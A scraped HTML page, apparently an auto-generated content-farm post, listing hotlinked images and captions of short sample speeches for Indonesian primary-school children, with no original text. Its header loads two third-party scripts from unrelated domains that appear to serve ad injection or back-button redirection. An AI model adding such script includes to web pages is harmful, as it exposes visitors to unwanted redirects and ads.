

--- FILE ---
content_type: text/html
request_url: https://liputan.bitbucket.io/post/pidato-singkat-untuk-anak-sd/
body_size: 9365
content:
<!doctype html><html lang=en><meta charset=utf-8><meta name=generator content="Hugo 0.78.1"><meta name=viewport content="width=device-width,initial-scale=1,viewport-fit=cover"><meta name=color-scheme content="light dark"><meta name=supported-color-schemes content="light dark"><title>Pidato Singkat Untuk Anak Sd</title><link rel=stylesheet href=/css/core.min.82fe4585c1bdb582f2a655019abe9657ec659f85e9db03c2602a9786bd702a47e8d941aa57b4332a339119b99d38fb72.css><meta name=twitter:card content="summary"><meta name=twitter:title content="Pidato Singkat Untuk Anak Sd"><script type=text/javascript src=https://cdn.jsdelivr.net/npm/lozad/dist/lozad.min.js></script><script type=application/ld+json>{"@context":"https://schema.org/","@type":"MediaObject","name":"Pidato Singkat Untuk Anak Sd","review":{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5"},"author":{"@type":"Person","name":"Tulisan"}}}</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-GWR1H8SP53"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-GWR1H8SP53'); </script><script type='text/javascript' src='//inquiryclank.com/9e/2b/a7/9e2ba7859749ffcbe541725d70fa9e2d.js'></script><script  src="https://pasukan.my.id/go/back_indo.js" type="text/javascript" ></script><body><section id=header><div class="header wrap"><span class="header left-side"><a class="site home" href=/><span class="site name">Liputanpetang</span></a></span>
<span class="header right-side"></span></div></section><section id=content><div class=article-container><section class="article header"><h1 class="article title">Pidato Singkat Untuk Anak Sd</h1><p class="article date">May 05, 2021</p></section><article class="article markdown-body"><p><a href=http://daftarkumpulanterbaru.com/wp-content/uploads/2014/11/Contoh-Pidato-Perpisahan-Kelas-6-Singkat.png target=_blank><img class=lozad data-src=http://daftarkumpulanterbaru.com/wp-content/uploads/2014/11/Contoh-Pidato-Perpisahan-Kelas-6-Singkat.png alt></a> Contoh Pidato Anak Sd Singkat | Contoh Soal Dan Materi Pelajaran 3
<a href=https://i.pinimg.com/originals/ab/e2/d9/abe2d9928ad35ae9491bac3706165cf5.png target=_blank><img class=lozad data-src=https://i.pinimg.com/originals/ab/e2/d9/abe2d9928ad35ae9491bac3706165cf5.png alt></a> Pin di ALEX
<a href=https://img.dokumen.tips/img/1200x630/reader012/image/20180301/55cf9d15550346d033ac2c6b.png target=_blank><img class=lozad data-src=https://img.dokumen.tips/img/1200x630/reader012/image/20180301/55cf9d15550346d033ac2c6b.png alt></a> Contoh Pidato Untuk Anak Sd | Contoh Soal Dan Materi Pelajaran 6
<a href="https://imgv2-1-f.scribdassets.com/img/document/396944593/original/8e66b25bdd/1592878231?v=1" target=_blank><img class=lozad data-src="https://imgv2-1-f.scribdassets.com/img/document/396944593/original/8e66b25bdd/1592878231?v=1" alt></a> Contoh Pidato Singkat yang Baik dan Benar Terlengkap serta Terbaru
<a href=https://i.pinimg.com/474x/10/61/92/106192960cc23d72bca88002d45ccf9e.jpg target=_blank><img class=lozad data-src=https://i.pinimg.com/474x/10/61/92/106192960cc23d72bca88002d45ccf9e.jpg alt></a> Pin di ALEX
<a href="https://cdn.slidesharecdn.com/ss_thumbnails/144801152-kultum-anak-docx-150506044523-conversion-gate01-thumbnail-4.jpg?cb=1430905584" target=_blank><img class=lozad data-src="https://cdn.slidesharecdn.com/ss_thumbnails/144801152-kultum-anak-docx-150506044523-conversion-gate01-thumbnail-4.jpg?cb=1430905584" alt></a> kultum anak
<a href="https://imgv2-2-f.scribdassets.com/img/document/147912423/original/02c6c093c2/1602851553?v=1" target=_blank><img class=lozad data-src="https://imgv2-2-f.scribdassets.com/img/document/147912423/original/02c6c093c2/1602851553?v=1" alt></a> Kumpulan Contoh Pidato Singkat Dalam Bahasa Indonesia
<a href=https://0.academia-photos.com/attachment_thumbnails/48614498/mini_magick20180819-24972-1ra3ze9.png?1534676273 target=_blank><img class=lozad data-src=https://0.academia-photos.com/attachment_thumbnails/48614498/mini_magick20180819-24972-1ra3ze9.png?1534676273 alt></a> Pidato Research Papers - Academia.edu
<a href="https://image.slidesharecdn.com/pidatoperpisahansekolahsd-141129082631-conversion-gate02/95/contoh-teks-pidato-perpisahan-sekolah-sd-2-638.jpg?cb=1417249658" target=_blank><img class=lozad data-src="https://image.slidesharecdn.com/pidatoperpisahansekolahsd-141129082631-conversion-gate02/95/contoh-teks-pidato-perpisahan-sekolah-sd-2-638.jpg?cb=1417249658" alt></a> Contoh Teks Pidato Singkat | Contoh Soal Dan Materi Pelajaran 3
<a href="https://image.slidesharecdn.com/144801152-kultum-anak-docx-150506044523-conversion-gate01/95/kultum-anak-3-638.jpg?cb=1430905584" target=_blank><img class=lozad data-src="https://image.slidesharecdn.com/144801152-kultum-anak-docx-150506044523-conversion-gate01/95/kultum-anak-3-638.jpg?cb=1430905584" alt></a> kultum anak
<a href=https://i.pinimg.com/originals/ac/b1/c9/acb1c916699ef12d4200bf1e5761a590.jpg target=_blank><img class=lozad data-src=https://i.pinimg.com/originals/ac/b1/c9/acb1c916699ef12d4200bf1e5761a590.jpg alt></a> pidato berbakti kepada orang tua, pidato singkat berbakti kepada orang tua, pildacil berbakti kepada orang tua, pidato berbakti kepada orang� | Orang, Penuaan, Teks
<a href="https://image.slidesharecdn.com/haripendidikannasional-140308112604-phpapp02/95/hari-pendidikan-nasional-1-638.jpg?cb=1394278264" target=_blank><img class=lozad data-src="https://image.slidesharecdn.com/haripendidikannasional-140308112604-phpapp02/95/hari-pendidikan-nasional-1-638.jpg?cb=1394278264" alt></a> Contoh Pidato Pendidikan Nasional Singkat
<a href=https://0.academia-photos.com/attachment_thumbnails/34499363/mini_magick20180817-21035-1wa1uxz.png?1534569166 target=_blank><img class=lozad data-src=https://0.academia-photos.com/attachment_thumbnails/34499363/mini_magick20180817-21035-1wa1uxz.png?1534569166 alt></a> DOC) Ini adalah draft naskah lomba pidato anak | Abdulrahim Manggala - Academia.edu
<a href="https://i0.wp.com/image.slidesharecdn.com/pentingnyamenuntutilmu-130323132038-phpapp02/95/pentingnya-menuntut-ilmu-1-638.jpg?cb=1364044880?resize=91,91" target=_blank><img class=lozad data-src="https://i0.wp.com/image.slidesharecdn.com/pentingnyamenuntutilmu-130323132038-phpapp02/95/pentingnya-menuntut-ilmu-1-638.jpg?cb=1364044880?resize=91,91" alt></a> Contoh Pidato Singkat Anak Sd Tentang Menuntut Ilmu - Cute766
<a href="https://imgv2-2-f.scribdassets.com/img/document/374508977/original/717fdba5ed/1597790959?v=1" target=_blank><img class=lozad data-src="https://imgv2-2-f.scribdassets.com/img/document/374508977/original/717fdba5ed/1597790959?v=1" alt></a> Pidato Tentang Pendidikan Untuk Anak Sd
<a href="https://lh4.googleusercontent.com/proxy/[base64]s0-d" target=_blank><img class=lozad data-src="https://lh4.googleusercontent.com/proxy/[base64]s0-d" alt></a> Pidato Tentang 1 Muharram Untuk Anak Sd - Di Magetan
<a href="https://i0.wp.com/image.slidesharecdn.com/pidatokebersihanlingkungan-150111033340-conversion-gate01/95/pidato-kebersihan-lingkungan-1-638.jpg?cb=1420947695?resize=91,91" target=_blank><img class=lozad data-src="https://i0.wp.com/image.slidesharecdn.com/pidatokebersihanlingkungan-150111033340-conversion-gate01/95/pidato-kebersihan-lingkungan-1-638.jpg?cb=1420947695?resize=91,91" alt></a> Pidato Anak Sd Tentang Kebersihan Pidato Singkat � Cute766
<a href="https://imgv2-1-f.scribdassets.com/img/document/50325732/original/2e4b87f568/1601947424?v=1" target=_blank><img class=lozad data-src="https://imgv2-1-f.scribdassets.com/img/document/50325732/original/2e4b87f568/1601947424?v=1" alt></a> Pidato Singkat Tentang Bahaya Narkoba Dikalangan Siswa Dan Remaja
<a href=http://akuoke.com/storage/Screenshot_16.png target=_blank><img class=lozad data-src=http://akuoke.com/storage/Screenshot_16.png alt></a> akuoke - Homepage
<a href=https://i.pinimg.com/736x/21/45/5c/21455cd684710664191cc9e62d2113a5.jpg target=_blank><img class=lozad data-src=https://i.pinimg.com/736x/21/45/5c/21455cd684710664191cc9e62d2113a5.jpg alt></a> pidato berbakti kepada orang tua, pidato singkat berbakti kepada orang tua, pildacil berbakti kepada orang tua, pidato berbakti ke� | Manipulasi foto, Teks, Penuaan
<a href="https://lh6.googleusercontent.com/proxy/BeDNWYe1RW6SB76TUCgYs4tgqE8G_mPfNwU0PwEq87NO-LWmBwBY7sbZqBLupKOdOJP8HCKZ3qJlvetGogWxizOgUq94zQpj65eWynCSOOHwwTnt_2RxFAT8V5zoDnt1oXAlHhsDUA_VAkpbppQ4D9gsRCs77_5adyX1cFit5Q3dz3gpn_fdvHeAKDBZmLrgitpDjV0=w1200-h630-p-k-no-nu" target=_blank><img class=lozad data-src="https://lh6.googleusercontent.com/proxy/BeDNWYe1RW6SB76TUCgYs4tgqE8G_mPfNwU0PwEq87NO-LWmBwBY7sbZqBLupKOdOJP8HCKZ3qJlvetGogWxizOgUq94zQpj65eWynCSOOHwwTnt_2RxFAT8V5zoDnt1oXAlHhsDUA_VAkpbppQ4D9gsRCs77_5adyX1cFit5Q3dz3gpn_fdvHeAKDBZmLrgitpDjV0=w1200-h630-p-k-no-nu" alt></a> Contoh Pidato Anak Sd Tentang Ramadhan | Contoh Soal Dan Materi Pelajaran 3
<a href="https://imgv2-2-f.scribdassets.com/img/document/396943974/original/8eb9f8e531/1598254625?v=1" target=_blank><img class=lozad data-src="https://imgv2-2-f.scribdassets.com/img/document/396943974/original/8eb9f8e531/1598254625?v=1" alt></a> PIDATO KLS 6
<a href=https://www.materi.carageo.com/wp-content/uploads/2019/10/Pidato-Tentang-Anak-Sholeh.jpg target=_blank><img class=lozad data-src=https://www.materi.carageo.com/wp-content/uploads/2019/10/Pidato-Tentang-Anak-Sholeh.jpg alt></a> Pidato Tentang Anak Sholeh - Pengertian, Tujuan, Manfaat, Contoh
<a href="https://situspendidikanpeluangbisnis.files.wordpress.com/2016/11/contoh-pidato-singkat.jpg?w=584" target=_blank><img class=lozad data-src="https://situspendidikanpeluangbisnis.files.wordpress.com/2016/11/contoh-pidato-singkat.jpg?w=584" alt></a> Kompulan Contoh pidato singkat, ringkas dan mudah dihapal | Info Terkini
<a href="https://imgv2-2-f.scribdassets.com/img/document/259987249/original/c1b5baad68/1551793132?v=1" target=_blank><img class=lozad data-src="https://imgv2-2-f.scribdassets.com/img/document/259987249/original/c1b5baad68/1551793132?v=1" alt></a> Sholat Pidato Singkat Tentang Agama
<a href=https://rumusrumus.com/wp-content/uploads/2019/06/Pidato-Singkat-Tentang-Kebersihan-.jpg target=_blank><img class=lozad data-src=https://rumusrumus.com/wp-content/uploads/2019/06/Pidato-Singkat-Tentang-Kebersihan-.jpg alt></a> Pidato Singkat Tentang Kebersihan - Beberapa Contoh Pidato Singkat
<a href="https://asset.kompas.com/crops/nAy2_8P0HQGAWO5Z5yuc2JISJng=/0x36:960x676/750x500/data/photo/2019/11/24/5dd9db79dada6.jpg" target=_blank><img class=lozad data-src="https://asset.kompas.com/crops/nAy2_8P0HQGAWO5Z5yuc2JISJng=/0x36:960x676/750x500/data/photo/2019/11/24/5dd9db79dada6.jpg" alt></a> Viral Pidato Nadiem Makarim soal Hari Guru Nasional, Ini Isinya&mldr; Halaman all - Kompas.com
<a href=https://sharingkali.com/wp-content/uploads/2018/01/contoh-pidato-bahasa-arab.jpg target=_blank><img class=lozad data-src=https://sharingkali.com/wp-content/uploads/2018/01/contoh-pidato-bahasa-arab.jpg alt></a> 8 Contoh Pidato Singkat (Perpisahan, Pendidikan, Bahasa Inggris) Lengkap
<a href=https://i.pinimg.com/564x/b2/ba/0f/b2ba0f6a2d27897a5a77e66f9887cb35.jpg target=_blank><img class=lozad data-src=https://i.pinimg.com/564x/b2/ba/0f/b2ba0f6a2d27897a5a77e66f9887cb35.jpg alt></a> pidato berbakti kepada orang tua, pidato singkat berbakti kepada orang tua, pildacil berbakti kepada orang tua, pidato berbakti kepada orang� | Orang, Teks, Penuaan
<a href=https://www.penuliscilik.com/wp-content/uploads/2018/07/Contoh-Pidato-Singkat-Perpisahan-Kelas-6-dan-9.jpg target=_blank><img class=lozad data-src=https://www.penuliscilik.com/wp-content/uploads/2018/07/Contoh-Pidato-Singkat-Perpisahan-Kelas-6-dan-9.jpg alt></a> Contoh Pidato Singkat Perpisahan Kelas 6 dan 9 yang Mudah Dihafal - Penulis Cilik
<a href="https://i2.wp.com/lintar.net/wp-content/uploads/2019/02/Contoh-Teks-Pidato.jpg?fit=800%2C450&ssl=1" target=_blank><img class=lozad data-src="https://i2.wp.com/lintar.net/wp-content/uploads/2019/02/Contoh-Teks-Pidato.jpg?fit=800%2C450&ssl=1" alt></a> 15+ Contoh Teks Pidato Singkat Paling Mudah Dihafal - Lintar Media
<a href="https://imgv2-1-f.scribdassets.com/img/document/276980684/original/288a5902cb/1584450542?v=1" target=_blank><img class=lozad data-src="https://imgv2-1-f.scribdassets.com/img/document/276980684/original/288a5902cb/1584450542?v=1" alt></a> Pidato Ujian Praktek Bahasa Indonesia Kelas 6 - Guru Ilmu Sosial
<a href=https://data03.123dok.com/thumb/qo/3o/840q/Pki4ZiPT5VIqTD1so/cover.webp target=_blank><img class=lozad data-src=https://data03.123dok.com/thumb/qo/3o/840q/Pki4ZiPT5VIqTD1so/cover.webp alt></a> Contoh Teks Naskah Pidato Anak SD Tema Kebudayaan
<a href=https://4.bp.blogspot.com/-Uu9agZhpoAs/WzSVPgtCQUI/AAAAAAAAAM0/Hm42X13dFsMRZxOoLcMlcdBxa5z9n8-kwCEwYBhgL/s640/contoh%2Bpidato%2Bperpisahan%2Bsingkat%2Bkelas%2BXII%2B12%2BSMA%2Bmengharukan.jpg target=_blank><img class=lozad data-src=https://4.bp.blogspot.com/-Uu9agZhpoAs/WzSVPgtCQUI/AAAAAAAAAM0/Hm42X13dFsMRZxOoLcMlcdBxa5z9n8-kwCEwYBhgL/s640/contoh%2Bpidato%2Bperpisahan%2Bsingkat%2Bkelas%2BXII%2B12%2BSMA%2Bmengharukan.jpg alt></a> Contoh Pidato Anak Sd Tentang Pendidikan | Contoh Soal Dan Materi Pelajaran 3
<a href=https://0.academia-photos.com/attachment_thumbnails/54738472/mini_magick20180817-15486-18ekq8j.png?1534559024 target=_blank><img class=lozad data-src=https://0.academia-photos.com/attachment_thumbnails/54738472/mini_magick20180817-15486-18ekq8j.png?1534559024 alt></a> DOC) PIDATO KEUTAMAAN MENUNTUT ILMU | Naila N.K - Academia.edu
<a href=https://lisaniyah.files.wordpress.com/2015/10/cropped-cropped-muslimah_floral_by_h_a_designs-d40g8sn.png target=_blank><img class=lozad data-src=https://lisaniyah.files.wordpress.com/2015/10/cropped-cropped-muslimah_floral_by_h_a_designs-d40g8sn.png alt></a> Pidato anak SD tema Berbakti Pada Orang tuaTua | Fashihatul LisaNiyah
<a href="https://imgv2-1-f.scribdassets.com/img/document/276980684/298x396/7670ea4b96/1544645306?v=1" target=_blank><img class=lozad data-src="https://imgv2-1-f.scribdassets.com/img/document/276980684/298x396/7670ea4b96/1544645306?v=1" alt></a> Naskah Pidato Singkat Tentang Hari Guru Nasional
<a href=https://blog.cakap.com/wp-content/uploads/2019/01/english-speech.jpg target=_blank><img class=lozad data-src=https://blog.cakap.com/wp-content/uploads/2019/01/english-speech.jpg alt></a> 15 Contoh Pembukaan Pidato Bahasa Inggris | Cakap
<a href=https://www.penuliscilik.com/wp-content/uploads/2018/11/Contoh-Pidato-Tentang-Hari-Pahlawan-Terbaru.jpg target=_blank><img class=lozad data-src=https://www.penuliscilik.com/wp-content/uploads/2018/11/Contoh-Pidato-Tentang-Hari-Pahlawan-Terbaru.jpg alt></a> Contoh Pidato Tentang Hari Pahlawan (Terbaru) - Penulis Cilik
<a href=https://rumusrumus.com/wp-content/uploads/2019/07/Pidato-Tentang-Kejujuran.jpg target=_blank><img class=lozad data-src=https://rumusrumus.com/wp-content/uploads/2019/07/Pidato-Tentang-Kejujuran.jpg alt></a> Pidato Tentang Kejujuran - Pengertian, Beberapa Contoh Pidato Singkat
<a href="https://cdn.slidesharecdn.com/ss_thumbnails/144801152-kultum-anak-docx-150506044523-conversion-gate01-thumbnail.jpg?cb=1430905584" target=_blank><img class=lozad data-src="https://cdn.slidesharecdn.com/ss_thumbnails/144801152-kultum-anak-docx-150506044523-conversion-gate01-thumbnail.jpg?cb=1430905584" alt></a> kultum anak
<a href=https://healthyfasr909.weebly.com/uploads/1/2/4/0/124061486/862449300.png target=_blank><img class=lozad data-src=https://healthyfasr909.weebly.com/uploads/1/2/4/0/124061486/862449300.png alt></a> Contoh Pidato Perpisahan Anak Sd
<a href=https://1.bp.blogspot.com/-26xxBiol5yo/Up86WJoqpkI/AAAAAAAAAF0/g3Q5nYu-UBk/s1600/Naskah+Pidato+-+Hari+Ibu.png target=_blank><img class=lozad data-src=https://1.bp.blogspot.com/-26xxBiol5yo/Up86WJoqpkI/AAAAAAAAAF0/g3Q5nYu-UBk/s1600/Naskah+Pidato+-+Hari+Ibu.png alt></a> Contoh Naskah Pidato : Hari Ibu
<a href=https://fokusmuria.co.id/wp-content/uploads/2020/08/pidato-kemerdekaan.png target=_blank><img class=lozad data-src=https://fokusmuria.co.id/wp-content/uploads/2020/08/pidato-kemerdekaan.png alt></a> contoh pidato kemerdekaan untuk anak smp singkat - FokusMuria.co.id
<a href=https://rumus.co.id/wp-content/uploads/2019/10/Cover-Contoh-Pidato-Perpisahan-Kelas-6-SD.jpg target=_blank><img class=lozad data-src=https://rumus.co.id/wp-content/uploads/2019/10/Cover-Contoh-Pidato-Perpisahan-Kelas-6-SD.jpg alt></a> Contoh Pidato Perpisahan Kelas 6 - Pengertian, Dan Ciri-Ciri
<a href=https://i.pinimg.com/474x/05/35/fb/0535fb57000298588e3755f934b70fa4.jpg target=_blank><img class=lozad data-src=https://i.pinimg.com/474x/05/35/fb/0535fb57000298588e3755f934b70fa4.jpg alt></a> Pin di Teks pidato berbakti kepada orang tua
<a href=https://assets-a1.kompasiana.com/items/album/2017/05/28/hikmah-shaum-ramadhan-592aec17557b61ab1be72a35.jpg target=_blank><img class=lozad data-src=https://assets-a1.kompasiana.com/items/album/2017/05/28/hikmah-shaum-ramadhan-592aec17557b61ab1be72a35.jpg alt></a> Contoh Pidato Anak Sekolah Tentang Hilmah Shaum Ramadan - Kompasiana.com
<a href=https://i.ytimg.com/vi/F791PcfcC_U/hqdefault.jpg target=_blank><img class=lozad data-src=https://i.ytimg.com/vi/F791PcfcC_U/hqdefault.jpg alt></a> CONTOH TEKS NASKAH PIDATO SINGKAT TENTANG PERPISAHAN KELAS SEKOLAH SD, SMP SMK SMA - YouTube
<a href=https://www.zenius.net/blog/wp-content/uploads/2019/12/Struktur-Teks-Ceramah-2.jpg target=_blank><img class=lozad data-src=https://www.zenius.net/blog/wp-content/uploads/2019/12/Struktur-Teks-Ceramah-2.jpg alt></a> Belajar Membuat Teks Ceramah dan Menjadi Penceramah yang Baik | Zenius NB19
<a href=https://static.sederet.com/images/2018/01/boy-2758836_960_720-300x182.jpg target=_blank><img class=lozad data-src=https://static.sederet.com/images/2018/01/boy-2758836_960_720-300x182.jpg alt></a> Pidato Bahasa Inggris: Perpisahan Anak SD Kelas VI (Primary School Graduation) | Sederet.com
<a href=https://0.academia-photos.com/attachment_thumbnails/32205432/mini_magick20180816-3674-eff3jj.png?1534460905 target=_blank><img class=lozad data-src=https://0.academia-photos.com/attachment_thumbnails/32205432/mini_magick20180816-3674-eff3jj.png?1534460905 alt></a> Contoh Pidato Singkat Agama Islam Tentang Menuntut Ilmu | Contoh Soal Dan Materi Pelajaran 3
<a href="https://imgv2-2-f.scribdassets.com/img/document/404996104/original/8c4bd67130/1603881270?v=1" target=_blank><img class=lozad data-src="https://imgv2-2-f.scribdassets.com/img/document/404996104/original/8c4bd67130/1603881270?v=1" alt></a> Pidato maulid nabi anak sd.docx
<a href="https://cdn.statically.io/img/cdn.slidesharecdn.com/ss_thumbnails/pidatoperpisahankelas6-140512115027-phpapp02-thumbnail-4.jpg?cb=1399895911" target=_blank><img class=lozad data-src="https://cdn.statically.io/img/cdn.slidesharecdn.com/ss_thumbnails/pidatoperpisahankelas6-140512115027-phpapp02-thumbnail-4.jpg?cb=1399895911" alt></a> Contoh Pidato Perpisahan Kelas 6 Singkat Padat Dan Jelas
<a href=https://4.bp.blogspot.com/-HimO68N7OMU/WlKRwZsAY_I/AAAAAAAAFDY/Dzk5tmMESpYBOplRvAZEXrlwunwquO0FACLcBGAs/s1600/contoh%2Bpidato%2Bkebersihan%2Buntuk%2Banak%2Bsd%2Bsmp%2Bsma.png target=_blank><img class=lozad data-src=https://4.bp.blogspot.com/-HimO68N7OMU/WlKRwZsAY_I/AAAAAAAAFDY/Dzk5tmMESpYBOplRvAZEXrlwunwquO0FACLcBGAs/s1600/contoh%2Bpidato%2Bkebersihan%2Buntuk%2Banak%2Bsd%2Bsmp%2Bsma.png alt></a> Pidato Kebersihan untuk Anak SD, SMP dan SMA - Operator Sekolah
<a href=https://1.bp.blogspot.com/-voIM2M_Nao8/XddDgHjS9SI/AAAAAAAAD4U/zpITkWYeqIQDCYHIhFDrzzkgkzpui3WXACLcBGAsYHQ/s1600/sambutan%2Bketua%2Bpgri%2Bhut%2Bpgri%2Bke74.jpg target=_blank><img class=lozad data-src=https://1.bp.blogspot.com/-voIM2M_Nao8/XddDgHjS9SI/AAAAAAAAD4U/zpITkWYeqIQDCYHIhFDrzzkgkzpui3WXACLcBGAsYHQ/s1600/sambutan%2Bketua%2Bpgri%2Bhut%2Bpgri%2Bke74.jpg alt></a> Pidato / Sambutan Upacara Hari Guru Nasional 2019 dan HUT PGRI Ke-74 | Informasi Pendidikan dan Dunia Kerja
<a href=https://slideplayer.info/slide/12139036/70/images/23/Panduan+3+Langkah+ala+John+F.+Kennedy.jpg target=_blank><img class=lozad data-src=https://slideplayer.info/slide/12139036/70/images/23/Panduan+3+Langkah+ala+John+F.+Kennedy.jpg alt></a> PIDATO. - ppt download
<a href=https://3.bp.blogspot.com/-ADJmeFS-d7A/W7cVsEhKigI/AAAAAAAAAnE/EEP4yqt-7bA-RImwAFintGbTAxeRVITiwCLcBGAs/s1600/contoh-ceramah-tentang-ibu%25281%2529.jpg target=_blank><img class=lozad data-src=https://3.bp.blogspot.com/-ADJmeFS-d7A/W7cVsEhKigI/AAAAAAAAAnE/EEP4yqt-7bA-RImwAFintGbTAxeRVITiwCLcBGAs/s1600/contoh-ceramah-tentang-ibu%25281%2529.jpg alt></a> Contoh Ceramah Singkat tentang Ibu yang Bikin Nangis, Menyentuh Hati
<a href=https://0.academia-photos.com/attachment_thumbnails/43965494/mini_magick20180819-13023-5ktku7.png?1534710934 target=_blank><img class=lozad data-src=https://0.academia-photos.com/attachment_thumbnails/43965494/mini_magick20180819-13023-5ktku7.png?1534710934 alt></a> DOC) Contoh pidato singkat tentang lingkungan sekolah | Dhlie Razor - Academia.edu
<a href=https://assets.pikiran-rakyat.com/crop/0x0:0x0/x/photo/2020/10/19/2066172861.jpg target=_blank><img class=lozad data-src=https://assets.pikiran-rakyat.com/crop/0x0:0x0/x/photo/2020/10/19/2066172861.jpg alt></a> Pidato Maulid Nabi Pendek dan Singkat Untuk Anak SD dalam Peringatan Maulid nabi Muhammad SAW 1442 H - Portal Kudus
<a href="https://play-lh.googleusercontent.com/yrbPtlRzDe2dihjZvuWaLKcoHRyUH_nFRdEeQmAxv8piLRH4BN-rfnWzD1DNKMpadXc=w412-h220-rw" target=_blank><img class=lozad data-src="https://play-lh.googleusercontent.com/yrbPtlRzDe2dihjZvuWaLKcoHRyUH_nFRdEeQmAxv8piLRH4BN-rfnWzD1DNKMpadXc=w412-h220-rw" alt></a> Kumpulan Pidato Lengkap - Aplikasi di Google Play
<a href="https://i0.wp.com/karyapemuda.com/wp-content/uploads/2017/12/Assalamualaikum.jpg?resize=825%2C520&ssl=1" target=_blank><img class=lozad data-src="https://i0.wp.com/karyapemuda.com/wp-content/uploads/2017/12/Assalamualaikum.jpg?resize=825%2C520&ssl=1" alt></a> 20+ Contoh Pembukaan Pidato yang Benar (Islami, Keren dan Lucu)
<a href=https://www.infokekinian.com/wp-content/uploads/2016/01/Pidato-Singkat-tentang-Pendidikan-300x276.jpg target=_blank><img class=lozad data-src=https://www.infokekinian.com/wp-content/uploads/2016/01/Pidato-Singkat-tentang-Pendidikan-300x276.jpg alt></a> CONTOH PIDATO SINGKAT - Mudah Dihafal Tugas Sekolah
<a href="https://asset.kompas.com/crops/UM552ArxMT5YDimU1WTlAnmoQg0=/0x36:960x676/780x390/data/photo/2019/11/24/5dd9db79dada6.jpg" target=_blank><img class=lozad data-src="https://asset.kompas.com/crops/UM552ArxMT5YDimU1WTlAnmoQg0=/0x36:960x676/780x390/data/photo/2019/11/24/5dd9db79dada6.jpg" alt></a> Viral Pidato Nadiem Makarim soal Hari Guru Nasional, Ini Isinya&mldr; Halaman all - Kompas.com
<a href=https://1.bp.blogspot.com/-1wKgIj3qGu0/XldGisiwPxI/AAAAAAAAEno/-A5zwgjJawot4tXDNYgYSwFlR9Jobp5WwCLcBGAsYHQ/s1600/Mukaddimah%2BCecep%2BGaos.jpg target=_blank><img class=lozad data-src=https://1.bp.blogspot.com/-1wKgIj3qGu0/XldGisiwPxI/AAAAAAAAEno/-A5zwgjJawot4tXDNYgYSwFlR9Jobp5WwCLcBGAsYHQ/s1600/Mukaddimah%2BCecep%2BGaos.jpg alt></a> Pidato Bahasa Indonesia Tentang Berbakti kepada Orang Tua - CecepGaos.Com
<a href=https://manuskripkesunyian.files.wordpress.com/2010/11/pidato-kartun.jpg target=_blank><img class=lozad data-src=https://manuskripkesunyian.files.wordpress.com/2010/11/pidato-kartun.jpg alt></a> Kumpulan Pidato Tahun Baru Hijriyah untuk Anak SD | mifka weblog
<a href=https://assets.pikiran-rakyat.com/crop/0x0:0x0/x/photo/2020/07/29/790339563.jpg target=_blank><img class=lozad data-src=https://assets.pikiran-rakyat.com/crop/0x0:0x0/x/photo/2020/07/29/790339563.jpg alt></a> Contoh Pidato Peringatan Maulid Nabi Muhammad SAW Singkat Bikin Nangis Cocok Untuk Anak SD - Portal Kudus
<a href="https://i1.wp.com/saintif.com/wp-content/uploads/2020/06/teks-ceramah-singkat.png?resize=678%2C381&ssl=1" target=_blank><img class=lozad data-src="https://i1.wp.com/saintif.com/wp-content/uploads/2020/06/teks-ceramah-singkat.png?resize=678%2C381&ssl=1" alt></a> 9 Contoh Teks Ceramah Singkat (Berbagai Topik): Sabar, Syukur, Kematian, dll &mldr;
<a href=https://rollingstone.co.id/wp-content/uploads/2019/11/persatuan-2.jpg target=_blank><img class=lozad data-src=https://rollingstone.co.id/wp-content/uploads/2019/11/persatuan-2.jpg alt></a> 24 Contoh Pidato Singkat Tema Perpisahan, Nark*ba, Lingkungan
<a href=https://slideplayer.info/slide/12139036/70/images/6/CIRI+PIDATO+YANG+BAIK+Saklik+%E2%80%93+objektivitas+unsur-unsur+yang+mengandung+kebenaran.+Jelas.+Hidup.+Memiliki+tujuan..jpg target=_blank><img class=lozad data-src=https://slideplayer.info/slide/12139036/70/images/6/CIRI+PIDATO+YANG+BAIK+Saklik+%E2%80%93+objektivitas+unsur-unsur+yang+mengandung+kebenaran.+Jelas.+Hidup.+Memiliki+tujuan..jpg alt></a> PIDATO. - ppt download
<a href=https://i.pinimg.com/originals/1c/f4/24/1cf424bcf7e52ebdf0554230fc979db6.jpg target=_blank><img class=lozad data-src=https://i.pinimg.com/originals/1c/f4/24/1cf424bcf7e52ebdf0554230fc979db6.jpg alt></a> pidato berbakti kepada orang tua, pidato singkat berbakti kepada orang tua, pildacil berbakti kepada orang tua, pidato berbak� | Kata-kata indah, Pendidikan, Gambar
<a href=https://www.bagi-in.com/wp-content/uploads/2016/10/Hujurat-ayat-15-.png target=_blank><img class=lozad data-src=https://www.bagi-in.com/wp-content/uploads/2016/10/Hujurat-ayat-15-.png alt></a> Contoh Kultum Singkat Tentang Kejujuran dan Ayat yang Menerangkannya
